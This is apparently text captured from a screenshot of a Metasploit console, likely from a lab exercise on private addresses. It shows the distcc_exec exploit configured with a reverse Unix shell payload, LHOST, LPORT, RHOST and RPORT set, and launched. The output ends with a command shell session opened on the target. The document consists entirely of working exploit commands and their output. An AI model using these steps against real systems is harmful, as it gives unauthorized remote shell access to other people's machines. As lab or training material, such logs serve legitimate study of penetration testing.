 Console X Scan X exploit X exploit X exploit X Scan X exploit X exploit X exploit X exploit X Shell 3 X
PAYLOAD => cmd/unix/reverse
msf exploit(distcc_exec) > set LHOST 192.168.198.130
LHOST => 192.168.198.130
msf exploit(distcc_exec) > set LPORT 11873
LPORT => 11873
msf exploit(distcc_exec) > set RPORT 3632
RPORT => 3632
msf exploit(distcc_exec) > set RHOST 192.168.198.133
RHOST => 192.168.198.133
msf exploit(distcc_exec) > exploit -j
[*] Exploit running as background job.
[*] Started reverse double handler
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo jmL1CfCRiBgeAx8G;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "jmL1CfCRiBgeAx8G\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 3 opened (192.168.198.130:11873 -> 192.168.198.133:35224) at 2020-10-18 06:31:03 -0400
msf exploit(distcc_exec) >